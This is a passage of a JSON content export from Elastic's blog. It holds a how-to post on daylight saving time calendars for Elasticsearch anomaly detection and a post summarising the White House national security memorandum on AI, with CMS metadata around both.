arches.jpg","updated_at":"2024-10-28T16:23:12.785Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-04T14:00:00.304Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt536ed61f7dba0a49/671fba70f8375b65133ac728/Bridge_arches.jpg"},"title":"Building a legacy: The art of crafting maintainable systems","title_l10n":"Building a legacy: The art of crafting maintainable systems","updated_at":"2024-10-28T16:24:25.128Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/legacy-systems-maintenance","publish_details":{"time":"2024-11-04T14:00:00.280Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt6cca07d1f6cf8033","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Tired of false alerts after seasonal clock changes? Learn how to create DST calendars in Elasticsearch 8.16 and Elastic Cloud Serverless to keep your anomaly detection jobs accurate, even during daylight saving time shifts. No more surprises!","author":["blt891eae558ceb7173","blt2c827e9b07186559"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-10-25T17:11:51.103Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csab27e23e50fbcb29"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTwice a year in the spring and fall, many countries change their clocks to make better use of the daylight. These clock adjustments not only bring a feeling of jet lag and \"sleepy Monday\" but also a burst of false positive alerts from anomaly detection jobs. These false positives happen because Elastic machine learning needs a few days to adapt to the new data patterns.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eStarting with Elasticsearch 8.16 — and now available in our \u003c/span\u003e\u003ca href=\"https://www.elastic.co/elasticsearch/serverless\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Cloud Serverless\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e offering — you can instruct the anomaly detection job to adjust its time when you change your clock. No more pesky false positives!\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How to create a new daylight saving time calendar","_metadata":{"uid":"csff9cda983b0632dc"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo make sure anomaly detection jobs adjust correctly for daylight saving time (DST), you need to create a DST calendar for your time zone and associate it with your jobs or job groups.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e1. Create a new DST calendar in Kibana:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Go to\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e Machine Learning \u0026gt; Anomaly Detection \u0026gt; Settings\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. You will see an option to create a DST calendar in addition to the regular calendar.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd35d93acb2c930d0"}}},{"image":{"image":{"uid":"blt6d7345f21ff4ed7a","_version":1,"title":"image3.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:11:47.912Z","updated_at":"2024-10-25T17:11:47.912Z","content_type":"image/png","file_size":"241410","filename":"image3.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-10-25T17:12:46.055Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6d7345f21ff4ed7a/671bd15399511e42608fc321/image3.png"},"_metadata":{"uid":"cs453b5223cb8ace94"},"caption_l10n":"","alt_text_l10n":"settings","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cse64ca2c468029b26"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e2. Select the time zone:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e In the DST calendar wizard, select the time zone of your data. This may not be the same time zone that you are in, but it must be the time zone from which the data in the index originated.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDifferent countries and time zones have \u003c/span\u003e\u003ca href=\"https://en.wikipedia.org/wiki/Daylight_saving_time_by_country\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003edifferent rules for DST\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. The wizard will automatically generate calendar events for the selected time zone that force a time shift for the associated jobs.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e3. Associate the jobs or job groups:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Calendars can be linked to existing jobs by selecting them here. If you have multiple jobs that require the same DST calendar, you can put them in a common group and assign the calendar to that group.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs15492ca96926cf9d"}}},{"image":{"image":{"uid":"blt25f999929f06be91","_version":1,"title":"image2.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:11:38.827Z","updated_at":"2024-10-25T17:11:38.827Z","content_type":"image/png","file_size":"212387","filename":"image2.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-10-25T17:12:46.081Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt25f999929f06be91/671bd14a669bdb7e9d97990e/image2.png"},"_metadata":{"uid":"cscf1a7ad6971a3826"},"caption_l10n":"","alt_text_l10n":"create new dst calendar","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs9bb5485ca9b97ec3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e4. Associate new jobs with the DST calendar:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Rather than assigning a DST calendar to an existing job, you can assign it during the job’s creation in the new job wizard.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdvanced Settings\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e section of the new job wizard, you can either select an existing DST calendar or place the job in a group that has already been assigned to a DST calendar.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs154eb340bbadc84e"}}},{"image":{"image":{"uid":"blta91fcb9f4a30ae1d","_version":1,"title":"image1.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:11:26.004Z","updated_at":"2024-10-25T17:11:26.004Z","content_type":"image/png","file_size":"217698","filename":"image1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-10-25T17:12:46.070Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta91fcb9f4a30ae1d/671bd13e2339aa767324001f/image1.png"},"_metadata":{"uid":"cs851c84d83b36b27a"},"caption_l10n":"","alt_text_l10n":"job details","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Managing multiple time zones with DST calendars","_metadata":{"uid":"cs9a091504fc6e07e8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you are in a country with multiple time zones and complex DST rules, such as Australia or the US, you may need to create several calendars and multiple anomaly detection jobs. You can use filter queries in the data feed configuration to route data from different time zones to different jobs.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor example, if you need to handle data in Australia, you would need to create three jobs:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRegions shifting time by 1 hour:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Australian Capital Territory, Jervis Bay Territory, New South Wales (except Lord Howe Island), Norfolk Island, South Australia, Tasmania, and Victoria\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRegion shifting time by 30 minutes:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Lord Howe Island\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRegions not shifting time:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Western Australia, Queensland, and Northern Territory\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Try out the new DST calendar","_metadata":{"uid":"cs1b87a78809a77331"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe new DST calendar functionality helps you effectively manage daylight saving time changes and prevent false positives in your anomaly detection jobs. This feature is already available in Elastic Cloud Serverless and will be included in Elasticsearch 8.16.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eReady to try out the new DST calendar? Sign up for \u003c/span\u003e\u003ca href=\"https://www.elastic.co/elasticsearch/serverless\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Cloud Serverless\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e today to take advantage of the latest features, hassle-free operations, and seamless scaling.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf09191b15437fa86"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1e495f7d09a3cc73"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs38c18be02d95a30f"}}}],"publish_date":"2024-10-25","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"New daylight saving time calendars for Elasticsearch anomaly detection","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt31661c83321de1c6","_version":1,"title":"Elastic Banner_3.jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:08:26.695Z","updated_at":"2024-10-25T17:08:26.695Z","content_type":"image/jpeg","file_size":"148102","filename":"Elastic_Banner_3.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-10-25T17:12:46.092Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt31661c83321de1c6/671bd08a9c65f64c02a61f71/Elastic_Banner_3.jpg"},"title":"Manage seasonal time changes smoothly in Elasticsearch","title_l10n":"Manage seasonal time changes smoothly in Elasticsearch","updated_at":"2024-10-25T17:12:40.951Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/daylight-saving-time-calendar-elasticsearch","publish_details":{"time":"2024-10-25T17:12:45.797Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltb8ca2da8dc64ac96","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"The White House's landmark Memorandum on AI represents a crucial step toward aligning AI innovation with national security goals while ensuring that these advancements uphold democratic principles and human rights.","author":[],"category":["blt0c9f31df4f2a7a2b"],"created_at":"2024-10-24T20:08:52.998Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csfe28324990ce090d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn a landmark move, the White House has released a \u003c/span\u003e\u003ca href=\"https://www.whitehouse.gov/briefing-room/presidential-actions/2024/10/24/memorandum-on-advancing-the-united-states-leadership-in-artificial-intelligence-harnessing-artificial-intelligence-to-fulfill-national-security-objectives-and-fostering-the-safety-security/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eNational Security Memorandum (NSM)\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e that focuses on using artificial intelligence (AI) to strengthen US national security. This memorandum represents a crucial step toward aligning AI innovation with national security goals while ensuring that these advancements uphold democratic principles and human rights.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Key objectives of the AI memorandum","_metadata":{"uid":"cs12591241847a752c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe AI NSM outlines a multifaceted strategy with three main objectives driving the US approach to AI and national security:\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"1. Leading in safe AI development","_metadata":{"uid":"cs37bd2993c37d8c76"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe memorandum highlights the need for US leadership in developing secure, reliable, and transparent AI systems. This transparency includes protecting sensitive technologies from espionage and enhances the security of AI-related supply chains, particularly in semiconductor manufacturing. Establishing the \u003c/span\u003e\u003ca href=\"https://www.nist.gov/aisi\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eAI Safety Institute\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e as a central coordinating body signals a strong commitment to collaborating with security agencies to address AI risks.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDetailed directives:\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEstablishment of AI safety and security programs:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e The NSM mandates the creation of specific programs designed to ensure the safety and security of AI systems. These programs will develop standards and protocols to help prevent misuse and enhance resilience.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInteragency coordination:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e This directive promotes the sharing of best practices, research findings, and technological advancements across departments, fostering a unified approach to AI-related challenges.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInvestment in research and development:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e To maintain a technological edge, the memorandum calls for increased investments in AI research and development. These funds will address vulnerabilities in AI systems while pushing innovation.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eWorkforce development:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Recognizing that AI technologies are only as effective as the people who manage them, the NSM outlines some strategies for workforce development. These include training programs to equip personnel with the skills required to operate and manage AI technologies effectively.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"2. Harnessing AI to strengthen national security","_metadata":{"uid":"csbb966e1625cad327"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe NSM calls for integrating leading-edge AI technology across national security missions. A key component of this strategy is the introduction of the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eFramework to Advance AI Governance and Risk Management\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, which sets clear guidelines for the responsible use of AI in defense and security contexts. This framework ensures that AI is used in a way that not only advances US national interests but also aligns with democratic values and respects human rights.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"3. Advancing global AI governance","_metadata":{"uid":"csfabe5652d5537667"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRecognizing the global nature of AI, the memorandum underscores the importance of international cooperation. The US seeks to work with its allies to establish robust governance frameworks that regulate AI use in military and security settings. The NSM promotes the creation of principles that align with international law and human rights, ensuring that AI is developed and deployed in ways that contribute to global stability and security.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Implications for national security","_metadata":{"uid":"csf6c03e4edf9fe0a3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe directives outlined in the NSM have far-ranging implications for US national security:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEnhancing defense capabilities:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e The integration of AI into defense strategies will provide enhanced capabilities in areas like intelligence gathering, threat detection, and rapid decision-making, giving the US a significant strategic advantage.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eProtecting technological edge:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e A key focus of the NSM is securing AI-related technological advancements from foreign threats with an emphasis on strengthening cybersecurity measures and protecting sensitive innovations from espionage and sabotage.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEthical AI usage: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eThe memorandum places a strong emphasis on ethical AI use, ensuring that AI systems adhere to democratic principles. This includes mitigating risks such as algorithmic bias, ensuring transparency, and protecting privacy to prevent misuse or overreach.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"A pivotal moment for AI policy","_metadata":{"uid":"csa60b732c7329d61d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe release of this NSM marks a turning point in how the US government approaches AI in the context of national security. By prioritizing the safe development of AI, promoting ethical use, and fostering international collaboration, the Biden-Harris administration is charting a path toward responsible AI innovation. This approach not only bolsters national security but also establishes a model for global leadership in AI governance. As AI continues to evolve, the US is positioning itself at the forefront of ensuring that these powerful technologies are used to safeguard — rather than undermine — democratic values and human rights.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How Elastic can support secure AI","_metadata":{"uid":"cs1fc7e15c5c7a2b90"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic is committed to helping organizations implement AI effectively, ethically, and securely. The Elastic Search AI Platform securely integrates AI and provides a trusted environment for analyzing and responding to cybersecurity threats, monitoring IT ecosystems and pinpointing anomalies, and developing generative AI experiences that securely integrate proprietary data with large language models (LLMs). \u003c/span\u003e\u003ca href=\"https://www.elastic.co/industries/public-sector/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eLearn more about Elastic and AI for public sector\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4c48fb54f2ba6bce"}}},{"callout":{"title_l10n":"Related resources","_metadata":{"uid":"csaf4c668681229cf6"},"paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBlog:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/ai-for-the-public-good\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAI for the public good: The future is bright\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eEbook:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e \u003ca href=\"https://www.elastic.co/industries/public-sector/how-search-ai-transforms-call-centers-citizen-support\" target=\"_self\"\u003eHow Search AI is transforming call centers and citizen support\u003c/a\u003e\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eReport:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/public-sector/gearing-up-for-ai\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePublic Sector: Gearing up for AI\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs4b435916b334f05e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2a051817f2bd63eb"}}}],"publish_date":"2024-10-24","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[{"_version":2,"locale":"en-us","uid":"blt62646ad19dd7b0b8","ACL":{},"created_at":"2020-06-17T03:23:52.847Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"government","label_l10n":"Government","tags":[],"title":"Government","updated_at":"2020-07-06T22:17:42.931Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.550Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt3185b1f0e9eed8d1","ACL":{},"created_at":"2021-09-20T22:40:25.614Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"public-sector","label_l10n":"Public Sector","tags":[],"title":"Public Sector","updated_at":"2021-09-20T22:40:25.614Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.530Z","user":"blt4b2e1169881270a8"}},{"_version":6,"locale":"en-us","uid":"blt250fefd1c4d36a4c","ACL":{},"created_at":"2020-06-17T03:22:54.278Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"education-nonprofit","label_l10n":"Education \u0026 non profit","tags":[],"title":"Education \u0026 non-profit","updated_at":"2020-08-13T16:41:17.070Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.286Z","user":"blt4b2e1169881270a8"}}],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt5ebb3c17304b01bc","ACL":{},"created_at":"2023-11-06T20:47:38.117Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"privacy-first-ai","label_l10n":"Privacy-first AI","tags":[],"title":"Privacy-first AI","updated_at":"2023-11-06T20:47:38.117Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:37:58.404Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","uid":"bltc6e3d049760fc06a","title":"Government","label_l10n":"Government","keyword":"government","hidden_value":false,"tags":[],"locale":"en-us","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:40:32.959Z","updated_at":"2023-11-06T20:40:32.959Z","ACL":{},"_version":1,"publish_details":{"time":"2023-11-09T17:49:08.338Z","user":"bltd2a3eb4e4d2bc159","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt17630d07558c63f6","ACL":{},"created_at":"2023-11-06T21:33:01.038Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"state-local-government","label_l10n":"State \u0026 local government","tags":[],"title":"State \u0026 local government","updated_at":"2023-11-06T21:33:01.038Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:34.342Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[],"thumbnail_image":{"uid":"blt6639ce65128e8145","_version":1,"title":"Elastic Banner_5 (1).jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-24T20:08:51.352Z","updated_at":"2024-10-24T20:08:51.352Z","content_type":"image/jpeg","file_size":"165629","filename":"Elastic_Banner_5_(1).jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-10-24T20:10:30.786Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6639ce65128e8145/671aa9534c1ea205d2a24faf/Elastic_Banner_5_(1).jpg"},"title":"The White House memorandum on AI: What you need to know","title_l10n":"The White House memorandum on AI: What you need to know","updated_at":"2024-10-24T21:08:29.123Z","updated_by":"bltd9765be97bbed20c","url":"/blog/white-house-national-security-memorandum-artificial-intelligence","publish_details":{"time":"2024-10-24T21:08:34.792Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltd58b34acfd89183e","_version":36,"locale":"en-us","ACL":{},"abstract_l10n":"September 15 through October 15 is Hispanic Heritage month—or as we like to call it, Elasticians Unidos Month. Learn more about how we're celebrating the month with our Elasticians Unidos 